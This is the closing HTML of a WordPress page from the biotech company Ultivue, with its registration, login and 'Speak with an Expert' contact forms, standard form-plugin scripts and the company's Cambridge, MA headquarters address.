                  	                  		<option value="Colorado">Colorado</option>
                  	                  		<option value="Connecticut">Connecticut</option>
                  	                  		<option value="Delaware">Delaware</option>
                  	                  		<option value="Florida">Florida</option>
                  	                  		<option value="Georgia">Georgia</option>
                  	                  		<option value="Hawaii">Hawaii</option>
                  	                  		<option value="Idaho">Idaho</option>
                  	                  		<option value="Illinois">Illinois</option>
                  	                  		<option value="Indiana">Indiana</option>
                  	                  		<option value="Iowa">Iowa</option>
                  	                  		<option value="Kansas">Kansas</option>
                  	                  		<option value="Kentucky">Kentucky</option>
                  	                  		<option value="Louisiana">Louisiana</option>
                  	                  		<option value="Maine">Maine</option>
                  	                  		<option value="Maryland">Maryland</option>
                  	                  		<option value="Massachusetts">Massachusetts</option>
                  	                  		<option value="Michigan">Michigan</option>
                  	                  		<option value="Minnesota">Minnesota</option>
                  	                  		<option value="Mississippi">Mississippi</option>
                  	                  		<option value="Missouri">Missouri</option>
                  	                  		<option value="Montana">Montana</option>
                  	                  		<option value="Nebraska">Nebraska</option>
                  	                  		<option value="Nevada">Nevada</option>
                  	                  		<option value="New Hampshire">New Hampshire</option>
                  	                  		<option value="New Jersey">New Jersey</option>
                  	                  		<option value="New Mexico">New Mexico</option>
                  	                  		<option value="New York">New York</option>
                  	                  		<option value="North Carolina">North Carolina</option>
                  	                  		<option value="North Dakota">North Dakota</option>
                  	                  		<option value="Ohio">Ohio</option>
                  	                  		<option value="Oklahoma">Oklahoma</option>
                  	                  		<option value="Oregon">Oregon</option>
                  	                  		<option value="Pennsylvania">Pennsylvania</option>
                  	                  		<option value="Rhode Island">Rhode Island</option>
                  	                  		<option value="South Carolina">South Carolina</option>
                  	                  		<option value="South Dakota">South Dakota</option>
                  	                  		<option value="Tennessee">Tennessee</option>
                  	                  		<option value="Texas">Texas</option>
                  	                  		<option value="Utah">Utah</option>
                  	                  		<option value="Vermont">Vermont</option>
                  	                  		<option value="Virginia">Virginia</option>
                  	                  		<option value="DC">DC</option>
                  	                  		<option value="Washington">Washington</option>
                  	                  		<option value="West Virginia">West Virginia</option>
                  	                  		<option value="Wisconsin">Wisconsin</option>
                  	                  		<option value="Wyoming">Wyoming</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-currency">Choose your currency</label>
                  <select class="js-select js-required" name="currency" id="modal-register-currency">
                  	<option value="">Select</option>
                    <option value="dollar">Dollar</option>
                    <option value="euro">Euro</option>
                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-model">Which best describes your organization?</label>
                  <select class="js-select js-required" name="price_level" id="modal-register-model">
                  	<option value="">Select</option>
                    <option value="Academic">Academic</option>
                    <option value="Biotech">Biotech</option>
                    <option value="CRO">Contract Research Organization</option>
                    <option value="Medical Center">Medical Center</option>
                    <option value="Pharma">Pharma</option>
                  </select>
                </fieldset>
                	              <input type="hidden" name="nonce_check" value="d108c3ec10">
                <fieldset class="m-0">
                  <button type="submit" class="btn btn--black btn--big w-100">
                    <span>Sign up</span>
                  </button>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

	<script type="module" src="https://unpkg.com/@google/model-viewer/dist/model-viewer.min.js"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-10498" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10498,&quot;slug&quot;:&quot;video&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.video-pop&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10498" class="pum-container popmake theme-10244 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="text-align:center; padding: 20px 0;"><video controls autoplay muted loop><source src="https://ultivue.com/wp-content/uploads/2025/03/UV-Dark-1.mp4"></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10273" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10273,&quot;slug&quot;:&quot;login&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.login&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10273" class="pum-container popmake theme-10244 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center; padding-top:50px;"><span style="font-size: 32px; ">Welcome Back</span></p>
<p style="text-align: center; "><div id="user-registration" class="user-registration">
<div class="ur-frontend-form login ur-frontend-form--rounded " id="ur-frontend-form">
		<form class="user-registration-form user-registration-form-login login" method="post">
		<div class="ur-form-row">
			<div class="ur-form-grid">
												<div
					class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide"
					data-field="username">
					<label for="username">Username or Email <span class="required">*</span></label>					<span class="input-wrapper">
						<input placeholder="" type="text"
								class="user-registration-Input user-registration-Input--text input-text" name="username"
								id="username"
							   value=""
								style=""
														/>
												</span>
				</div>
									<div
						class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide hide_show_password"
						data-field="password">
						<label for="password">Password <span class="required">*</span></label>						<span class="input-wrapper">
						<span class="password-input-group">
						<input
							placeholder=""
							class="user-registration-Input user-registration-Input--text input-text" type="password"
							name="password" id="password"
							style=""
													/>

												<a href="javaScript:void(0)" class="password_preview dashicons dashicons-hidden"
							title="Show password"></a>
						</span>
																				</span>
					</div>
								
								<div class="form-row">
					<input type="hidden" id="user-registration-login-nonce" name="user-registration-login-nonce" value="1b7c9993dc" /><input type="hidden" name="_wp_http_referer" value="/category/uncategorized/" />						<div class="user-registration-before-login-btn">
																						<div data-field="lost-password"
									class="user-registration-LostPassword lost_password ">
									<label
										class="user-registration-form__label user-registration-form__label-for-checkbox inline">
										<a href="https://ultivue.com/login/lost-password/">Lost your password?</a>
									</label>
								</div>
														</div>
										</div>
				<div data-field="login-button" class="">
																<button type="submit"
								class="user-registration-Button button ur-submit-button "
								id="user_registration_ajax_login_submit" name="login"
								value="Login">Login							<span></span></button>
									</div>
				<input type="hidden" name="redirect"
						value=""/>

				<div class="user-registration-register register " data-field="registration-setting">							<a href="https://ultivue.com/register/"> Don&#039;t have an account? Register now.						</a>
						</div>							</div>
		</div>
	</form>
</div>

</div></p>
<p style="text-align: center; padding-bottom:30px;">
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10252" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10252,&quot;slug&quot;:&quot;contact&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-offcanvas,a[href*=\&quot;\/sales\/\&quot;],a[href$=\&quot;\/sales\&quot;],a[href*=\&quot;\/sales?\&quot;],a[href*=\&quot;\/contact\/\&quot;],a[href$=\&quot;\/contact\&quot;],a[href*=\&quot;\/contact?\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:&quot;1&quot;,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;96%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;93%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10252" class="pum-container popmake theme-10244 size-custom pum-scrollable scrollable pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="container-fluid m-0">
<div class="row p-0">
<div id="contact-form" class="col col-md-6 p-5">
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_1' ><style>#gform_wrapper_1[data-form-index="0"].gform-theme,[data-parent-form="1_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/category/uncategorized/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_13'>Phone</label><div class='ginput_container'><input name='input_13' id='input_1_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_13'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_12" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gb-headline gb-headline-c91150c7 gb-headline-text">Speak with an Expert</h2>



<p>Ultivue has an international network of experts available to answer your questions and support your projects. Fill out the form and we’ll be in touch with you as soon as possible.</p></div><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>First<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='First Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Last<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='large'    placeholder='Last Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'  placeholder='Work Phone*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'   placeholder='Work Email*' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_7" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What may we help you with?*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_7'><div class='gchoice gchoice_1_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='Talk about products or services'  id='choice_1_7_1'   />
								<label for='choice_1_7_1' id='label_1_7_1' class='gform-field-label gform-field-label--type-inline'>Talk about products or services</label>
							</div><div class='gchoice gchoice_1_7_2'>
								<input class='gfield-choice-input' name='input_7.2' type='checkbox'  value='Press or media'  id='choice_1_7_2'   />
								<label for='choice_1_7_2' id='label_1_7_2' class='gform-field-label gform-field-label--type-inline'>Press or media</label>
							</div><div class='gchoice gchoice_1_7_3'>
								<input class='gfield-choice-input' name='input_7.3' type='checkbox'  value='Technical Support'  id='choice_1_7_3'   />
								<label for='choice_1_7_3' id='label_1_7_3' class='gform-field-label gform-field-label--type-inline'>Technical Support</label>
							</div><div class='gchoice gchoice_1_7_4'>
								<input class='gfield-choice-input' name='input_7.4' type='checkbox'  value='Other'  id='choice_1_7_4'   />
								<label for='choice_1_7_4' id='label_1_7_4' class='gform-field-label gform-field-label--type-inline'>Other</label>
							</div></div></div></fieldset><fieldset id="field_1_8" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Stay Updated on products, news and events!</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_8'><div class='gchoice gchoice_1_8_1'>
								<input class='gfield-choice-input' name='input_8.1' type='checkbox'  value='Yes, I agree to receive emails from Ultivue, Inc.'  id='choice_1_8_1'   />
								<label for='choice_1_8_1' id='label_1_8_1' class='gform-field-label gform-field-label--type-inline'>Yes, I agree to receive emails from Ultivue, Inc.</label>
							</div></div></div></fieldset><div id="field_1_11" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><em>You can unsubscribe from these communications at any time. For more information, please review our Privacy Policy. By submitting this form, you consent to allow Ultivue, Inc. to store and process the personal information submitted above to provide you with the content requested.</em></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='{&quot;inputPrimaryColor&quot;:&quot;#204ce5&quot;}' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='EzsRDscXE3igtvL6xAFYnijirRvzyIakprNbjF0bFIM9fBMVbKRp32bOfQVbtu2xwtA2Ld+/u9P+Z5iVRBQ6bNYbUC1sCgIZksvCl+Vfky7Wmk8=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>



<div class="col col-md-6 p-5">
<h3 class="wp-block-heading">Headquarters US</h3>



<p>763D Concord Avenue<br>Cambridge, MA 02138-1044, USA<br>+1 877-858-4883<br><a href="mailto:contact@ultivue.wpenginepowered.com">contact@ultivue.com</a></p>



